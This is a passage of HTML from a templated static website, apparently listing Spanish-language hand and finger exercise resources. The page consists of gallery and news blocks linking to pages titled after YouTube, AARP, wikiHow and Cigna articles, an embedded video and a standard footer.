					<div class="column counter-column col-lg-4 col-md-6 col-sm-12" id="XLN2pYRVctiXj">
						<div class="inner wow fadeInLeft" data-wow-delay="300ms" data-wow-duration="1500ms">
							<div class="content">
								<div class="count-outer count-box alternate">
									<span class="count-text" data-speed="4000" data-stop="125">0</span>
								</div>
								<h4 class="counter-title">Number of employees</h4>
							</div>
						</div>
					</div>

					<!-- Column -->
					<div class="column counter-column col-lg-4 col-md-6 col-sm-12" id="aq7or2Z">
						<div class="inner wow fadeInLeft" data-wow-delay="600ms" data-wow-duration="1500ms">
							<div class="content">
								<div class="count-outer count-box">
									<span class="count-text" data-speed="5000" data-stop="152">0</span>
								</div>
								<h4 class="counter-title">Successful projects</h4>
							</div>
						</div>
					</div>

				</div>
			</div>
		</div>
	</section>
	<!-- End Counter Section -->
	
	<!-- We Do Section Two -->
	<section class="we-do-section-two">
		<div class="auto-container">
			<div class="row clearfix">
				
				<!-- Content Column -->
				<div class="content-column col-lg-6 col-md-12 col-sm-12" id="UvusCSVFD">
					<div class="inner-column">
						<h2>Movimiento dedos y manos <br> 2021.06.22 15:51</h2>
						<div class="text"></div>
						<a href="p6.html" class="theme-btn btn-style-two"><span class="txt">Read <i class="fa fa-angle-right"></i></span></a>
					</div>
				</div>
				
				<!-- Image Column -->
				<div class="image-column col-lg-6 col-md-12 col-sm-12" id="HGlZTYcJfN">
					<div class="inner-column">
						<div class="pattern-layer-one" style="background-image: url(img/b8058ff8fad956b976ccba3139c76f72.jpg)"></div>
						<div class="image" data-tilt data-tilt-max="4">
							<img src="img/8eb6e45e95167e39724ce1c3988b9b81.jpg " alt="Tipos de ejercicios de mano" />
						</div>
					</div>
				</div>
				
			</div>
		</div>
	</section>
	<!-- End We Do Section Two -->
	
	<!-- Gallery Section -->
	<section class="gallery-section" id="JQTTvqUJTr">
		<div class="auto-container" id="awcogXqE">
			<!-- Sec Title Two -->
			<div class="sec-title-two centered" id="b7nOkiVWZN">
				<h2>Tipos de ejercicios de mano</h2>
							</div>
			<div class="inner-container">
				<div class="pattern-layer-one" style="background-image: url(images/icons/dotted-pattern-5.png)"></div>
				<div class="row clearfix">
					
					<!-- Gallery Block -->
					<div class="gallery-block col-lg-5 col-md-12 col-sm-12"id="rbJJHtOwO">
						<div class="inner-box">
							<div class="image">
								<img src="img/a7a3461e38cf31bf944541975524ed0e.jpg" alt="" />
								<!-- Overlay Box -->
								<div class="overlay-box">
									<div class="overlay-inner">
										<div class="content">
											<h3><a href="p7.html">Rehabilitación. Fuerza de muñeca y mano nivel I - YouTube</a></h3>
											<a href="p7.html" class="theme-btn btn-style-two"><span class="txt">Read <i class="fa fa-angle-right"></i></span></a>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
					
					<!-- Gallery Block -->
					<div class="gallery-block col-lg-7 col-md-12 col-sm-12" id="v42FGoAkZoiBXc">
						<div class="inner-box">
							<div class="image">
								<img src="img/9f8da8a039b1e29051e0d9a022adc31c.jpg" alt="" />
								<!-- Overlay Box -->
								<div class="overlay-box">
									<div class="overlay-inner">
										<div class="content">
											<h3><a href="p8.html">Ejercicios de Manos para Flexibilidad y Artritis - YouTube</a></h3>
											<a href="p8.html" class="theme-btn btn-style-two"><span class="txt">Read <i class="fa fa-angle-right"></i></span></a>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
					
					<!-- Gallery Block -->
					<div class="gallery-block col-lg-3 col-md-12 col-sm-12" id="sTGiJaQAzx3m">
						<div class="inner-box">
							<div class="image">
								<img src="img/c9cc76d0ab3bca00289cd9f26cc888cf.jpg" alt="" />
								<!-- Overlay Box -->
								<div class="overlay-box">
									<div class="overlay-inner">
										<div class="content">
											<h3><a href="p9.html">Ejercicios de elongación para manos y muñecas . - AARP</a></h3>
											<a href="p9.html" class="theme-btn btn-style-two"><span class="txt">Read <i class="fa fa-angle-right"></i></span></a>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
					
					<!-- Gallery Block -->
					<div class="gallery-block col-lg-5 col-md-12 col-sm-12" id="qoh3KOBLb">
						<div class="inner-box">
							<div class="image">
								<img src="img/e396a3bde080a64e1ecea131a3c40624.jpg" alt="" />
								<!-- Overlay Box -->
								<div class="overlay-box" id="jNeOeEolO">
									<div class="overlay-inner" id="o7mTMRoZ21">
										<div class="content">
											<h3><a href="p1.html">Fortalece tus manos con estos 5 ejercicios - Mejor con Salud</a></h3>
											<a href="p1.html" class="theme-btn btn-style-two"><span class="txt">Read <i class="fa fa-angle-right"></i></span></a>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
					
					<!-- Gallery Block -->
					<div class="gallery-block col-lg-4 col-md-12 col-sm-12" id="EZYmUKT44Ue">
						<div class="inner-box">
							<div class="image">
								<img src="img/809f6445a32d37da910896a1e1ff06bb.jpg" alt="" />
								<!-- Overlay Box -->
								<div class="overlay-box"id="d4YOBqQpqvo">
									<div class="overlay-inner" id="rpSn15g">
										<div class="content">
											<h3><a href="p2.html">3 formas de ejercitar los dedos de las manos - wikiHow</a></h3>
											<a href="p2.html" class="theme-btn btn-style-two"><span class="txt">Read <i class="fa fa-angle-right"></i></span></a>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
					
				</div>
			</div>
		</div>
	</section>
	<!-- End Gallery Section -->
	
	<!-- News Section -->
	<section class="news-section" id="UqrV5lPwqFg">
		<div class="auto-container" id="t6YN67VBj1y5j">
			<!-- Sec Title Two -->
			<div class="sec-title-two centered" id="eb7gVZJE">
				<h2></h2>
			</div>
			<div class="inner-container" id="dUWyAMJbikHY">
				<div class="pattern-layer-one" style="background-image: url(images/icons/dotted-pattern-5.png)"></div>
				<div class="row clearfix" id="b7kYzqve6QTI">
					
					<!-- News Block -->
					<div class="news-block col-lg-4 col-md-6 col-sm-12" id="I2BzsthQGSgmm">
						<div class="inner-box" id="UJUG2MxPEz6uf">
							<div class="image" id="77ms1bnI">
								<a href="p3.html"><img src="img/c4db1cd316bae9e03378a262688b7475.jpg" alt="" /></a>
							</div>
							<div class="lower-content">
								<h3><a href="blog-detail.html">37 ejercicios de terapia ocupacional para manos y motricidad .</a></h3>
								<div class="text"></div>
								<div class="clearfix">
									<div class="pull-left">
										<div class="time">2021.06.22 15:51</div>
									</div>
									<div class="pull-right" id="lG3Ex6lT6e">
										<div class="author"></div>
									</div>
								</div>
							</div>
						</div>
					</div>
					
					<!-- News Block -->
					<div class="news-block col-lg-4 col-md-6 col-sm-12" id="CBPn6AfuiS7TK1E">
						<div class="inner-box" id="XYDEXEDiIfXM">
							<div class="image"id="eHEPDHDbq33w">
								<a href="p4.html"><img src="img/c9cc76d0ab3bca00289cd9f26cc888cf.jpg" alt="" /></a>
							</div>
							<div class="lower-content" id="KeCntAMDb">
								<h3><a href="blog-detail.html">37 ejercicios de terapia ocupacional para manos y motricidad .</a></h3>
								<div class="text"></div>
								<div class="clearfix" id="yrkuAjsZiR7EG5X">
									<div class="pull-left" id="PYc7Z4nmK">
										<div class="time">2021.06.22 15:51</div>
									</div>
									<div class="pull-right">
										<div class="author"></div>
									</div>
								</div>
							</div>
						</div>
					</div>
					
					<!-- News Block -->
					<div class="news-block col-lg-4 col-md-6 col-sm-12" id="KWuA5xfbE2x5">
						<div class="inner-box" id="NNTXsAlsVh">
							<div class="image" id="3Q3XvVLg">
								<a href="p5.html"><img src="img/bb60df978f9e78582171a8021a8cf6f2.jpg" alt="" /></a>
							</div>
							<div class="lower-content">
								<h3><a href="blog-detail.html">Ejercicios de manos para la artritis | Cigna</a></h3>
								<div class="text"></div>
								<div class="clearfix">
									<div class="pull-left">
										<div class="time">2021.06.22 15:51</div>
									</div>
									<div class="pull-right" id="2ZmpXglN1vXmvZ">
										<div class="author"></div>
									</div>
								</div>
							</div>
						</div>
					</div>
					
				</div>
				
			</div>
			
			
			
		</div>
	</section>
	<!-- End News Section -->
	
	<iframe width="100%" height="315" src="https://www.youtube.com/embed/ehgk3pgL2-c" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br>
	
	<!-- Testimonial Section Two -->
    <section class="testimonial-section-two" id="ylKUN3dpOs">
        <div class="auto-container" id="HGqj16kpVlpadW">
			<!-- Sec Title -->
			
			<br>
			
		</div>
	</section>
	<!-- End Testimonial Section Two -->
	
	<!-- Main Footer / Style Two -->
    <footer class="main-footer style-two" id="2v2mKyV">
		<div class="pattern-layer-three" style="background-image: url(images/icons/dotted-pattern-7.png)"></div>
		<div class="auto-container" id="nVpfz51s">
			
        	<!-- Widgets Section -->
            <div class="widgets-section" id="sxsTSSROQYY">
            	<div class="row clearfix" id="vVLwPD4">
                	
                    <!-- Big Column -->
                    <div class="big-column col-lg-6 col-md-12 col-sm-12">
                        <div class="row clearfix" id="bDDC42x5D">
							
							<!-- Footer Column -->
                            <div class="footer-column col-lg-6 col-md-6 col-sm-12" id="oiTCFdaHtyDdnmT">
                                <div class="footer-widget logo-widget" id="f64dK7ayQ6">
									<div class="logo" id="2UebcUnqhYtt">
                                    	<a href="index.html"><img src="img/d4571ae81d3dca2713c5095701617912.jpg" style="max-width:140px;max-height:50px;" alt="" /></a>
                                    </div>
									<div class="text"> </div>
									<div class="social-box">
										<span>Follow Us</span>
										<a href="#" class="fab fa-facebook-f"></a>
										<a href="#" class="fab fa-twitter"></a>
										<a href="#" class="fab fa-linkedin"></a>
									</div>
								</div>
							</div>
							
							<!-- Footer Column -->
                            <div class="footer-column col-lg-6 col-md-6 col-sm-12" id="fkRIFgy">
								<div class="footer-widget links-widget" id="LZFNwqRC2sSj3">
									<h6>Quick Links</h6>
									<ul class="page-links">
										<li><a href="index.html">Home</a></li>
										<li><a href="privacy-policy.html">Privacy policy</a></li>
										<li><a href="photo.html">Photo gallery</a></li>
										<li><a href="terms.html">Terms and Conditions</a></li>
										<li><a href="contact.html">Contacts</a></li>
										
									</ul>
								</div>
							</div>
							
						</div>
					</div>
					
					<!-- Big Column -->
                    <div class="big-column col-lg-6 col-md-12 col-sm-12" id="LDF6ejCzYZkX">
                        <div class="row clearfix" id="bePlxBa6dh">
							
							
							
							<!-- Footer Column -->
                            <div class="footer-column col-lg-6 col-md-6 col-sm-12" id="GF75scQDDqbe5lG">
								<div class="footer-widget info-widget" id="UnCJrktulQek">
									<h6>Contact Us</h6>
									<ul class="contact-list">
										<li></li>
										<li><span>Address: </span><span></span></li>
										<li><span>VAT: </span><span></span></li>
										
									</ul>
								</div>
							</div>
							
						</div>
					</div>
					
				</div>
			</div>
			
		</div>
		<!-- Copy Right -->
		<div class="footer-bottom" id="F4YHEETHXYDlGfK">
			<div class="auto-container" id="7G5We1O4f">
				<div class="copyright" id="sVHpti3EY">&copy; 2021 All Rights Reserved</div>
			</div>
		</div>
	</footer>
	<!-- End Main Footer -->
	
</div>
<!--End pagewrapper-->

<!-- Search Popup -->
<div class="search-popup">
	<button class="close-search style-two" id="LV4Z7npbNO"><span class="flaticon-multiply"></span></button>
	<button class="close-search" id="kPaMU5TYP"><span class="flaticon-up-arrow-1"></span></button>
	<form method="post" action="blog.html" id="qSAJCjAAdBFFT7">
		<div class="form-group"id="NcJmYRTp6QoPkf">
			<input type="search" name="search-field" value="" placeholder="Search Here" required="">
			<button type="submit" id="aKmJPMtr6Wb"><i class="fa fa-search"></i></button>
		</div>
	</form>
</div>
<!-- End Header Search -->

<!-- Scroll To Top -->
<div class="scroll-to-top scroll-to-target" data-target="html" id="BiueHZw"><span class="fa fa-arrow-circle-up"></span></div>

<script src="js/jquery.js"></script>
<script src="js/popper.min.js"></script>
<script src="js/bootstrap.min.js"></script>
<script src="js/jquery.mCustomScrollbar.concat.min.js"></script>
<script src="js/jquery.fancybox.js"></script>
<script src="js/appear.js"></script>
<script src="js/owl.js"></script>
<script src="js/wow.js"></script>
<script src="js/parallax.min.js"></script>
<script src="js/tilt.jquery.min.js"></script>
<script src="js/jquery.paroller.min.js"></script>
<script src="js/mixitup.js"></script>
<script src="js/validate.js"></script>
<script src="js/jquery-ui.js"></script>
<script src="js/script.js"></script>

</body>
</html>
</file>



